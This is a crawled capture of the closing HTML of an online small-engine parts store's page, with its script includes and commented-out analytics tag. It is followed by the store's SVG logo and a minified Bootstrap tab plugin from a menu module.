        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg
body_size: 226
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.3 38.6"><defs><style>.cls-1{fill:#3692ff;}.cls-2{fill:#5ac6ff;}.cls-3{fill:#2f7fdd;}.cls-4{fill:#499fcd;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Capa_1" data-name="Capa 1"><polygon class="cls-1" points="34.2 14.3 18.7 29.9 18.7 29.9 18.8 29.9 10.4 21.3 0 31.9 0 38.5 37.3 38.5 37.3 17.6 34.2 14.3"/><polygon class="cls-2" points="10.3 13 19.38 21.7 34.48 6 37.13 9.3 37.13 0 0 0 0 23.6 10.3 13"/><polygon class="cls-3" points="18.8 29.9 10.2 38.6 16.1 27.2 18.8 29.9"/><polygon class="cls-4" points="10 13 22.8 0.4 13 15.9 10 13"/><polygon class="cls-4" points="36.4 2.8 33.8 6 35.1 7.7 36.4 5.1 36.4 2.8"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js
body_size: 1194
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=996541fddb4cc32bdd52)
 * Config saved to config.json and https://gist.github.com/996541fddb4cc32bdd52
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var a=t.fn.jquery.split(" ")[0].split(".");if(a[0]<2&&a[1]<9||1==a[0]&&9==a[1]&&a[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function a(a){return this.each(function(){var n=t(this),r=n.data("bs.tab");r||n.data("bs.tab",r=new e(this)),"string"==typeof a&&r[a]()})}var e=function(a){this.element=t(a)};e.VERSION="3.3.2",e.TRANSITION_DURATION=150,e.prototype.show=function(){var a=this.element,e=a.closest("ul:not(.dropdown-menu)"),n=a.data("target");if(n||(n=a.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!a.parent("li").hasClass("active")){var r=e.find(".active:last a"),i=t.Event("hide.bs.tab",{relatedTarget:a[0]}),s=t.Event("show.bs.tab",{relatedTarget:r[0]});if(r.trigger(i),a.trigger(s),!s.isDefaultPrevented()&&!i.isDefaultPrevented()){var o=t(n);this.activate(a.closest("li"),e),this.activate(o,o.parent(),function(){r.trigger({type:"hidden.bs.tab",relatedTarget:a[0]}),a.trigger({type:"shown.bs.tab",relatedTarget:r[0]})})}}},e.prototype.activate=function(a,n,r){function i(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),a.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),o?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu").length&&a.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),r&&r()}var s=n.find("> .active"),o=r&&t.support.transition&&(s.length&&s.hasClass("fade")||!!n.find("> .fade").length);s.length&&o?s.one("bsTransitionEnd",i).emulateTransitionEnd(e.TRANSITION_DURATION):i(),s.removeClass("in")};var n=t.fn.tab;t.fn.tab=a,t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this};var r=function(e){e.preventDefault(),a.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',r).on("click.bs.tab.data-api",'[data-toggle="pill"]',r)}(jQuery);